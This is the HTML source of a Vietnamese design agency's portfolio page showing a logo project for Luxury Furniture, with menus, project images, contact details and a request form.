<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
</head>

<body class="wp-singular post-template-default single single-post postid-2617 single-format-image wp-theme-icolor has-ftoc">
    <div class="overlay"></div>
    <header class="header">
        <div class="container d-flex">
            <div class="logo">
                <a href="https://ilogo.vn" title="iLogo - Công ty thiết kế logo chuyên nghiệp">
                    <img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
                        width="93" height="55">
                </a>
            </div>
            <div id="mainmenu" class="d-flex">
                <div id="iconmenu" onclick="myFunction(this)">
                    <div class="thanh1"></div>
                    <div class="thanh2"></div>
                    <div class="thanh3"></div>
                </div>
                <div class="menu-menu-1-container"><ul id="main-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://ilogo.vn/gioi-thieu.html/">Giới thiệu</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="#">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="#">Sáng tạo thương hiệu</a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ilogo.vn/thiet-ke-logo.html/">Thiết Kế Logo</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a rel="dofollow" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu.html/">Thiết Kế Bộ Nhận Diện Thương Hiệu</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://ilogo.vn/dich-vu-sang-tac-slogan-cong-ty.html/">Dịch Vụ Sáng Tác Tác Slogan</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://ilogo.vn/dat-ten-thuong-hieu.html/">Dịch Vụ Đặt Tên Công Ty</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://ilogo.vn/dang-ky-bao-ho-nhan-hieu.html/">Dịch Vụ Đăng Ký Bảo Hộ Nhãn Hiệu</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://ilogo.vn/tu-van-xay-dung-thuong-hieu.html/">Tư Vấn Thương Hiệu</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Thiết Kế In Ấn</a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a rel="nofollow" href="http://icolor.vn/thiet-ke-profile-cong-ty.html/">Thiết Kế Profile</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a rel="nofollow" href="http://icolor.vn/thiet-ke-catalogue.html/">Thiết Kế Catalogue</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a rel="nofollow" href="https://icolor.vn/thiet-ke-brochure.html/">Thiết Kế Brochure</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a rel="nofollow" href="http://icolor.vn/thiet-ke-ho-so-nang-luc-cong-ty.html/">Thiết Kế Hồ Sơ Năng Lực</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a rel="nofollow" href="http://icolor.vn/bien-tap-noi-dung.html/">Biên Tập Nội Dung</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a rel="nofollow" href="http://icolor.vn/bang-gia-in-an.html/">In Ấn Và Sản Xuất Ấn Phẩm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6966"><a href="https://ilogo.vn/du-an/">Dự án</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://ilogo.vn/bao-gia.html/">Báo giá</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ilogo.vn/blog/">Blog</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://ilogo.vn/lien-he.html/">Liên hệ</a></li>
</ul></div>                <div class="header_right">
                    <div class="search-home">
                        <div class="icon-search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </div>
                        <div class="area-search">
                            <form action="https://ilogo.vn" method="get" class="form-inline">
                                <label><input name="s" id="mod-search-searchword" maxlength="200"
                                        class="inputbox search-query" type="text" size="20" value="Tìm kiếm..."
                                        onblur="if (this.value=='') this.value='Tìm kiếm...';"
                                        onfocus="if(this.value=='Tìm kiếm...') this.value='';" required></label>
                                <!-- <input type="hidden" name="task" value="search"> -->
                                <input type="hidden" name="cat" id="cat" value="29" />
                                <button type="submit" class="is-search-submit">
                                    <svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" width="24px">
                                        <path
                                            d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
                                        </path>
                                    </svg>
                                </button>
                            </form>
                        </div>
                    </div>
                    <a href="tel:0965836829" class="consult iconed iconed_center header__control">
                        <span class="consult__ico iconed__ico iconed__ico_r-default">
                            <svg class="tablet-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                                <path
                                    d="M304 0h-224c-35.35 0-64 28.65-64 64v384c0 35.35 28.65 64 64 64h224c35.35 0 64-28.65 64-64V64C368 28.65 339.3 0 304 0zM192 480c-17.75 0-32-14.25-32-32s14.25-32 32-32s32 14.25 32 32S209.8 480 192 480zM304 64v320h-224V64H304z" />
                            </svg>
                        </span>
                        <span class="consult__content">
                            <span class="consult__title">
                                <span class="consult__device">Hotline tư vấn</span>
                            </span>
                            <span class="consult__phone">0965 836 829</span>
                        </span>
                    </a>
                </div>
            </div>
        </div>
    </header>
    <style>
    .header_right {
        display: flex;
        align-items: center;
    }

    #iconmenu {
        display: none;
    }

    .thanh1 {
        width: 35px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh2 {
        width: 50px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh3 {
        width: 20px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .change .thanh1 {
        -webkit-transform: rotate(-45deg) translate(-5px, 6px);
        transform: rotate(-45deg) translate(-5px, 8px);
        width: 20px;
        background-color: white;
    }

    .change .thanh2 {
        opacity: 0;
    }

    .change .thanh3 {
        -webkit-transform: rotate(45deg) translate(-5px, -8px);
        transform: rotate(45deg) translate(-5px, -8px);
        width: 20px;
        background-color: white;
    }

    @media screen and (max-width:768px) {
        #iconmenu {
            display: block !important;
        }
    }
    </style>
    <script>
    function myFunction(x) {
        x.classList.toggle("change");
    }

    </script><section id="slideshow" class="slideshow">
	<div class="banner-top">
		<div class="container1">
			<div class="branding">
				<h1>Thiết kế logo Công ty Luxury Furniture</h1>
				<div class="breadcrumb">
					<div id="crumbs"><a href="https://ilogo.vn">Trang chủ</a>   >   <a href="https://ilogo.vn/thiet-ke-logo/">Thiết kế logo</a>   >   <span class="current">LUXURY FURNITURE</span></div>				</div>
			</div>
		</div>
	</div>
	<!--div class="overlay"></div-->
</section>
<section id="singles" class="single">
	<div class="post-format-image"> 
		<div class="container1">
	<article class="detailpage">
		<div class="the_content">
			<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-square ftwp-border-thin" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tổng quan dự án</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Các dự án liên quan:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Thiết kế logo MySofa</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3-2"><span class="ftwp-text">Thiết kế logo công ty Ngôi nhà vui vẻ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Thiết kế logo Công ty Virgin Hair Việt Nam</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent"><h2 id="ftoc-heading-1" class="ftwp-heading ftwp-heading ftwp-heading ftwp-heading">Tổng quan dự án</h2>
<p>Ngành nội thất tại Việt Nam đang thực sự cần có những Nhà thiết kế cừ khôi, sáng tạo để đáp ứng sự thay đổi trong lựa chọn của người dùng và bắt kịp xu hướng mới nhất trên thế giới.</p>
<p>Tuy nhiên sự tiến bộ về công nghệ và đổi mới sản phẩm nội thất cũng như xu hướng đã tạo cơ hội cho các doanh nghiệp vừa và nhỏ gia tăng sự hiện diện trên thị trường nội thất thông qua việc tìm kiếm và khai thác những thị hiếu nội thất nhỏ lẻ tại Việt Nam, những phân khúc sản phẩm nội thất thông minh mang tính “thời trang”</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2619" src="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture1.jpg" alt="luxury furniture1" width="959" height="645" title="LUXURY FURNITURE 8" srcset="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture1.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture1-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2620" src="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture2.jpg" alt="luxury furniture2" width="959" height="645" title="LUXURY FURNITURE 9" srcset="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture2.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture2-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2621" src="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture3.jpg" alt="luxury furniture3" width="959" height="645" title="LUXURY FURNITURE 10" srcset="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture3.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture3-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2622" src="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture3a.jpg" alt="luxury furniture3a" width="959" height="645" title="LUXURY FURNITURE 11" srcset="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture3a.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture3a-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2623" src="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture4.jpg" alt="luxury furniture4" width="959" height="645" title="LUXURY FURNITURE 12" srcset="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture4.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture4-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2624" src="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture5.jpg" alt="luxury furniture5" width="959" height="645" title="LUXURY FURNITURE 13" srcset="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture5.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture5-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-2625" src="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture6.jpg" alt="luxury furniture6" width="959" height="645" title="LUXURY FURNITURE 14" srcset="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture6.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture6-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></p>
<p><em>&gt;&gt; Nếu bạn là chủ doanh nghiệp muốn nhận được logo chuyên nghiệp, độc quyền hãy liên hệ ngay chúng tôi để nhận được giải pháp hữu nghiệm nhất, chúng tôi có kinh nghiệm phục vụ cho hơn 6.000+ khách hàng là các doanh nghiệp hàng đầu. Hãy để iLogo đồng hành cùng bạn!</em></p>
<h2 id="ftoc-heading-2" class="ftwp-heading ftwp-heading ftwp-heading"><span style="font-size: 12pt;">Các dự án liên quan:</span></h2>
<h2 id="ftoc-heading-3" class="ftwp-heading"><a href="https://ilogo.vn/my-sofa/"><span style="font-size: 12pt;">Thiết kế logo MySofa</span></a></h2>
<h2 id="ftoc-heading-3-2" class="ftwp-heading ftwp-heading"><span style="font-size: 12pt;"><a href="https://ilogo.vn/merry-house/">Thiết kế logo công ty Ngôi nhà vui vẻ</a></span></h2>
<h2 id="ftoc-heading-4" class="ftwp-heading ftwp-heading"><span style="font-size: 12pt;"><a href="https://ilogo.vn/virgin-hair/">Thiết kế logo Công ty Virgin Hair Việt Nam</a></span></h2>
<h2 id="ftoc-heading-5" class="ftwp-heading"></h2>
</div>		</div> 
				
		<div class="liskeshare">
			<div class="fb-like" data-href="https://ilogo.vn/luxury-furniture/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
		</div>
	</article>
	<section id="svg-fixed">
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 0% 90%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg5.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 100% 20%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg1.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 95% 80%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-10.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 14% 42%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg3.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 82% 0%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg2.svg")'></div>
	</section>
</div>

<section id="form">
	<div class="container">
		<li id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class="wow bounceIn" data-wow-delay="0.5s">
<h3>Bắt đầu dự án của bạn ngay bây giờ</h3>
<p>Hơn 9000+ doanh nghiệp đã và đang đồng hành cùng iLogo Branding</p>
<p><button class="btn btn-primary">Nhận tư vấn miễn phí</button>
</div>
</div></li>
	</div>
</section>


<!-- css ngay 24/4/2021 -->
<style type="text/css" media="screen">
	.jet-parallax-section__image{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		background-repeat: no-repeat;
		z-index: -1;
		cursor: none;
	}
	.detailpage{
		padding: 40px 70px;
		width: 100%;
	}
	.detailpage h1{
		font-size: 26px;
	}
	.detailpage p{
		text-align: justify;
		line-height: 1.8;
		font-size: 15px;
	}
	.detailpage img {
	    width: auto;
	    height: auto;
	    max-width: 100%;
	    margin: 0 auto 10px;
	    display: table;
	}
	.detailpage .wp-caption-text{
		text-align: center;
		margin-bottom: 15px;
	}
	
	.liskeshare{
		margin: 15px 0;
		text-align: center
	}
	@media(max-width: 480px){
		.detailpage{
			padding: 20px 0;
		}
	#svg-fixed {
			display: none !important;
		}
	}
</style>  
	</div>
</section>
<link rel='stylesheet prefetch' href='https://ilogo.vn/wp-content/themes/icolor/css/lightbox.css'>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function() {
		$('.main-content-post img, article.detailpage img').each(function(index, el) {
			data = $(this).attr('src');
			$(this).wrap('<a data-fancybox="gallery" href="'+data+'"></a>')
		});
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/lightbox.js" defer></script>
<style type="text/css" media="screen">
	.branding .breadcrumb a,
	span.current {
		color: #000000;
	}
	p iframe{
		display: block;
		margin: 0 auto;
		text-align: center;
	}
	#slideshow h1{
		font-size: 34px;
	}
	#singles .detailpage div.the_content div{
		width: 100%!important
	}
	@media(max-width: 480px){
		#slideshow h1{
			font-size: 24px;
		}
	}
</style>
<footer class="footer">
	<div class="animate-bubble">
		<div class="bubble a-one"></div>
		<div class="bubble a-three"></div>
		<div class="bubble a-four"></div>
		<div class="bubble a-six"></div>
		<div class="bubble a-eight">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-nine">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-ten">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
	</div>
	<div class="container">
		<div class="row d-flex flex-wrap">
			<div class="col-sm-7 wow fadeInLeftBig " data-wow-duration="2s">
				<div class="logoft d-flex">
					<a href="https://ilogo.vn" alt="iLogo Branding" title="iLogo Branding">
						<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
							width="93" height="55">
					</a>
					<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
					</div>
				<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
			</div>
			<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>								</div>
	</div>
</footer><!-- End footer -->
<div class="lineft">
	<div class="container">
		<div class="leftline">
			<p> &copy; Copyright 2021 ILOGO BRANDING &reg;</p>
		</div>
		<div class="rightline">
			<li id="black-studio-tinymce-23" class="widget widget_black_studio_tinymce"><div class="textwidget"><ul>
<li></li>
<li></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://zalo.me/1711329858921776198" target="_blank" rel="noopener">
<p></a></span></li>
<li></li>
<li></li>
<li></li>
</ul>
<p><a href="http://online.gov.vn/Home/WebDetails/78784"><span style="color: #000000;"><img class="alignnone size-full wp-image-235" src="https://ilogo.vn/wp-content/uploads/2021/10/logoSaleNoti-e1632064720404.png" alt="" width="90" height="34" /></span><noscript><img src="https://icolor.vn/wp-content/uploads/2021/03/logoSaleNoti-e1632064720404.png" height="34" width="90" alt="Website đã thông báo với bộ công thương" title="icolor.vn đã thông báo với Bộ Công Thương, hãy an tâm sử dụng dịch vụ."></noscript></a></p>
</div></li>
		</div>
	</div>
</div>
<div class="modal" id="guiyeucaupopup">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="container1">
				<div class="row d-flex flex-wrap">
					<div class="col-sm-7">
						<div class="logoft d-flex">
							<a href="https://ilogo.vn" alt="iColor Branding" title="iColor Branding">
								<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg"
									alt="" width="93" height="55">
							</a>
							<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
						</div>
						<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
					</div>
					<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>				</div>
			</div>
			<div class="x">x</div>
		</div>
	</div>
</div>
<div id="supportfix">
	<ul>
		<li>
			<a href="tel:0965836829" id="link_phone" alt="0965836829">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M493.4,24.6l-104-24c-11.3-2.6-22.9,3.3-27.5,13.9l-48,112c-4.2,9.8-1.4,21.3,6.9,28l60.6,49.6  c-36,76.7-98.9,140.5-177.2,177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112,48c-10.7,4.7-16.6,16.3-14,27.6l24,104  C27.1,504.2,36.7,512,48,512c256.1,0,464-207.5,464-464C512,36.8,504.3,27.1,493.4,24.6z" />
					</svg></span>
			</a>
			<a href="tel:0965836829" class="txt">Gọi ngay: 0965.836.829</a>
		</li>
		<li>
			<a href="https://zalo.me/0965836829" target="_blank" alt="Liên hệ tới iLogo Branding qua Zalo"
				rel="noopener">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2500" style="fill:#777" xml:space="preserve">
						<g>
							<path class="st0"
								d="M759.4,2368.7c-148.3,0-297.2,4.9-445.5-0.5c-175.5-7.1-309.7-154.3-309.7-329.8c0-566.7,1.1-1133.3,0-1700.5   c0-194,151.6-329.2,326-334.1c182.5-4.9,365.6-1.1,548.7-1.1c3.3,0,7.6-1.6,9.2,3.8c-1.1,9.8-10.9,10.9-16.8,14.7   c-107.6,63-205.9,138.5-288.5,232c-136.4,154.3-230.9,331.4-263,537.3c-56.5,363.5,57,672,314,929.6c45.6,46.2,51.6,82,15.2,144   c-44,74.4-110.8,125-182,171.1c-7.6,4.3-15.2,9.8-22.8,14.7c-11.4,9.8-4.3,14.7,5.4,19c2.2,4.9,4.9,9.2,8.1,13.6  c62.5,55.4,121.7,114.6,183.1,171.1c28.8,26.6,57.6,54.3,85.3,82C737.7,2345.8,756.7,2349.1,759.4,2368.7z">
							</path>
							<path class="st1"
